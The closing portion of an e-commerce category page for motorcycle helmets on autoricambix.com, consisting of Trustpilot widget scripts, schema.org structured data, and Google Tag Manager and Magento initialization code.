                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/autoricambix.com\/caschi","name":"CASCHI"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/autoricambix.com\/","name":"Autoricambix.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/autoricambix.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">[]</script>
<script nonce="c3d6M3FqYWZocnhrN25ibWVkaDNkMnFvN2tqZ2xicHU=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"CASCHI","item_list_id":"category_304","items":[]},"gtm_id":1768821137.2469};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script nonce="c3d6M3FqYWZocnhrN25ibWVkaDNkMnFvN2tqZ2xicHU=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://autoricambix.com/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://autoricambix.com/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>
